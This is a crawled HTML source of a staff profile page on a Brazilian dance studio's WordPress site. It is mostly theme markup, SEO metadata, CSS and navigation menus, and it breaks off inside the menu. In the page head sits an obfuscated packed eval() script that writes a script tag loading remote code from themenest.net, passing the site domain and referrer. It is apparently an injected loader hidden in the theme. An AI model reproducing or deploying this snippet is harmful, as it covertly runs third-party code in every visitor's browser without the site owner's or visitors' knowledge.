

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://braziliandancefusion.com.au/about-us/our-team/daria-twist/
body_size: 9914
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Daria Twist - Brazilian Dance Fusion | Brazilian Dance Fusion</title>

<link rel="stylesheet" href="https://braziliandancefusion.com.au/wp-content/themes/InStyle/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://braziliandancefusion.com.au/wp-content/themes/InStyle/css/jquery.fancybox.css" />
<link href='http://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:light,regular,bold&amp;subset=latin' rel='stylesheet' type='text/css'/>
<link rel="alternate" type="application/rss+xml" title="Brazilian Dance Fusion RSS Feed" href="https://braziliandancefusion.com.au/feed/" />
<link rel="alternate" type="application/atom+xml" title="Brazilian Dance Fusion Atom Feed" href="https://braziliandancefusion.com.au/feed/atom/" />
<link rel="pingback" href="https://braziliandancefusion.com.au/xmlrpc.php" />
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-content/themes/InStyle/js/jquery.fancybox.js" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://braziliandancefusion.com.au/wp-content/themes/InStyle/css/ie6style.css" />
	<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-content/themes/InStyle/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, a.readmore, a.readmore span, #header, span.overlay, #search-form, ul.nav ul, ul.nav span.top-arrow, ul.nav ul li a:hover, #content-top, #content-bottom, span.post-overlay, span.avatar-overlay, .comment-arrow, .service-top, .service-description-bottom, .service-description');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://braziliandancefusion.com.au/wp-content/themes/InStyle/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://braziliandancefusion.com.au/wp-content/themes/InStyle/css/ie8style.css" />
<![endif]-->
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
</script>
<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Daria joined the fitness world in 2010 as a trainee gym instructor working for Contours, a women’s fitness studio in South Australia." />
	<link rel="canonical" href="http://braziliandancefusion.com.au/about-us/our-team/daria-twist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daria Twist - Brazilian Dance Fusion" />
	<meta property="og:description" content="Daria joined the fitness world in 2010 as a trainee gym instructor working for Contours, a women’s fitness studio in South Australia." />
	<meta property="og:url" content="http://braziliandancefusion.com.au/about-us/our-team/daria-twist/" />
	<meta property="og:site_name" content="Brazilian Dance Fusion" />
	<meta property="article:modified_time" content="2014-12-29T06:10:51+00:00" />
	<meta property="og:image" content="http://braziliandancefusion.com.au/wp-content/uploads/2013/06/daria-profile.jpg" />
	<meta property="og:image:width" content="749" />
	<meta property="og:image:height" content="749" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://braziliandancefusion.com.au/about-us/our-team/daria-twist/","url":"http://braziliandancefusion.com.au/about-us/our-team/daria-twist/","name":"Daria Twist - Brazilian Dance Fusion","isPartOf":{"@id":"https://braziliandancefusion.com.au/#website"},"primaryImageOfPage":{"@id":"http://braziliandancefusion.com.au/about-us/our-team/daria-twist/#primaryimage"},"image":{"@id":"http://braziliandancefusion.com.au/about-us/our-team/daria-twist/#primaryimage"},"thumbnailUrl":"https://braziliandancefusion.com.au/wp-content/uploads/2013/06/daria-profile.jpg","datePublished":"2013-06-25T13:49:13+00:00","dateModified":"2014-12-29T06:10:51+00:00","description":"Daria joined the fitness world in 2010 as a trainee gym instructor working for Contours, a women’s fitness studio in South Australia.","breadcrumb":{"@id":"http://braziliandancefusion.com.au/about-us/our-team/daria-twist/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://braziliandancefusion.com.au/about-us/our-team/daria-twist/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://braziliandancefusion.com.au/about-us/our-team/daria-twist/#primaryimage","url":"https://braziliandancefusion.com.au/wp-content/uploads/2013/06/daria-profile.jpg","contentUrl":"https://braziliandancefusion.com.au/wp-content/uploads/2013/06/daria-profile.jpg","width":749,"height":749,"caption":"Daria Twist"},{"@type":"BreadcrumbList","@id":"http://braziliandancefusion.com.au/about-us/our-team/daria-twist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://braziliandancefusion.com.au/"},{"@type":"ListItem","position":2,"name":"About Us","item":"/about-us/our-history/"},{"@type":"ListItem","position":3,"name":"Our Team","item":"https://braziliandancefusion.com.au/about-us/our-team/"},{"@type":"ListItem","position":4,"name":"Daria Twist"}]},{"@type":"WebSite","@id":"https://braziliandancefusion.com.au/#website","url":"https://braziliandancefusion.com.au/","name":"Brazilian Dance Fusion","description":"Classes Entertainment Events","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://braziliandancefusion.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Brazilian Dance Fusion &raquo; Feed" href="https://braziliandancefusion.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brazilian Dance Fusion &raquo; Comments Feed" href="https://braziliandancefusion.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brazilian Dance Fusion &raquo; Daria Twist Comments Feed" href="https://braziliandancefusion.com.au/about-us/our-team/daria-twist/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://braziliandancefusion.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbraziliandancefusion.com.au%2Fabout-us%2Four-team%2Fdaria-twist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://braziliandancefusion.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbraziliandancefusion.com.au%2Fabout-us%2Four-team%2Fdaria-twist%2F&#038;format=xml" />
<meta content="InStyle v.2.6" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://braziliandancefusion.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0" id="et-shortcodes-js-js"></script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://braziliandancefusion.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://braziliandancefusion.com.au/wp-json/wp/v2/pages/346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://braziliandancefusion.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://braziliandancefusion.com.au/?p=346' />
<!-- used in scripts --><meta name="et_bg_image_speed" content="12000" /><meta name="et_service_image_speed" content="1000" /><meta name="et_disable_toptier" content="0" /><meta name="et_cufon" content="1" /><!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-401059-56', 'auto');
 
	ga('send', 'pageview');
</script>
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -11px; }
		.et_pt_portfolio_item { margin-left: 23px; }
		.et_portfolio_small { margin-left: -39px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 31px !important; }
		.et_portfolio_large { margin-left: -20px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 6px !important; }
	</style>

</head>
<body class="wp-singular page-template-default page page-id-346 page-child parent-pageid-7 wp-theme-InStyle chrome">
	<div id="background">
		<div id="backgrounds">
			<img src="http://braziliandancefusion.com.au/wp-content/uploads/2013/09/brazilian_dance_fusion_image1.jpg" alt=""/><img src="http://braziliandancefusion.com.au/wp-content/uploads/2013/09/BrazillianDanceFusion_web2.jpg" alt=""/><img src="http://braziliandancefusion.com.au/wp-content/uploads/2013/09/BrazillianDanceFusion_web3.jpg" alt=""/><img src="http://braziliandancefusion.com.au/wp-content/uploads/2013/09/BrazillianDanceFusion_web4.jpg" alt=""/>		</div> <!-- end #backgrounds -->	

		<div id="header" class="clearfix">
			<a href="https://braziliandancefusion.com.au">				<img src="https://braziliandancefusion.com.au/wp-content/themes/InStyle/images/logo.png" alt="Brazilian Dance Fusion" id="logo"/>
			</a>
			<div id="header-right">
									<ul id="top-menu" class="nav">
													<li ><a href="https://braziliandancefusion.com.au">Home</a></li>
												
						<li class="page_item page-item-9 page_item_has_children current_page_ancestor"><a href="/about-us/our-history">About Us</a>
<ul class='children'>
	<li class="page_item page-item-545"><a href="https://braziliandancefusion.com.au/about-us/our-history/">Our History</a></li>
	<li class="page_item page-item-7 page_item_has_children current_page_ancestor current_page_parent"><a href="https://braziliandancefusion.com.au/about-us/our-team/">Our Team</a>
	<ul class='children'>
		<li class="page_item page-item-340"><a href="https://braziliandancefusion.com.au/about-us/our-team/joanna-grech/">Joanna Grech</a></li>
		<li class="page_item page-item-782"><a href="https://braziliandancefusion.com.au/about-us/our-team/roberto-ribeiro/">Roberto Ribeiro</a></li>
		<li class="page_item page-item-342"><a href="https://braziliandancefusion.com.au/about-us/our-team/samadhi-haick/">Samadhi Haick</a></li>
		<li class="page_item page-item-346 current_page_item"><a href="https://braziliandancefusion.com.au/about-us/our-team/daria-twist/" aria-current="page">Daria Twist</a></li>
		<li class="page_item page-item-689"><a href="https://braziliandancefusion.com.au/about-us/our-team/lucas-belchior/">Lucas Belchior</a></li>
		<li class="page_item page-item-777"><a href="https://braziliandancefusion.com.au/about-us/our-team/talles-vieira-lima/">Talles Vieira Lima</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-188 page_item_has_children"><a href="https://braziliandancefusion.com.au/dance-classes/">Dance Classes</a>
<ul class='children'>
	<li class="page_item page-item-12 page_item_has_children"><a href="https://braziliandancefusion.com.au/dance-classes/dance-styles/">Dance Styles</a>
	<ul class='children'>
		<li class="page_item page-item-389"><a href="https://braziliandancefusion.com.au/dance-classes/dance-styles/brazilian-samba/">Brazilian Samba</a></li>
		<li class="page_item page-item-386"><a href="https://braziliandancefusion.com.au/dance-classes/dance-styles/zouk-lambada/">Zouk Lambada</a></li>
		<li class="page_item page-item-694"><a href="https://braziliandancefusion.com.au/dance-classes/dance-styles/samba-de-gafieira/">Samba de Gafieira</a></li>
		<li class="page_item page-item-392"><a href="https://braziliandancefusion.com.au/dance-classes/dance-styles/axe/">Axé</a></li>
		<li class="page_item page-item-395"><a href="https://braziliandancefusion.com.au/dance-classes/dance-styles/forro/">Forró</a></li>
	</ul>
</li>
	<li class="page_item page-item-354 page_item_has_children"><a href="https://braziliandancefusion.com.au/dance-classes/fitness-styles/">Fitness Styles</a>
	<ul class='children'>
		<li class="page_item page-item-408"><a href="https://braziliandancefusion.com.au/dance-classes/fitness-styles/zumba/">Zumba</a></li>
		<li class="page_item page-item-410"><a href="https://braziliandancefusion.com.au/dance-classes/fitness-styles/brazilian-booty-camp/">Brazilian Booty Camp</a></li>
		<li class="page_item page-item-412"><a href="https://braziliandancefusion.com.au/dance-classes/fitness-styles/brazil-fit/">Brazil Fit</a></li>
		<li class="page_item page-item-661"><a href="https://braziliandancefusion.com.au/dance-classes/fitness-styles/stretch-class/">Stretch Class</a></li>
	</ul>
</li>
	<li class="page_item page-item-356"><a href="https://braziliandancefusion.com.au/dance-classes/fusion-styles/">Fusion Styles</a></li>
	<li class="page_item page-item-406 page_item_has_children"><a href="https://braziliandancefusion.com.au/dance-classes/other-classes/">Other Classes</a>
	<ul class='children'>
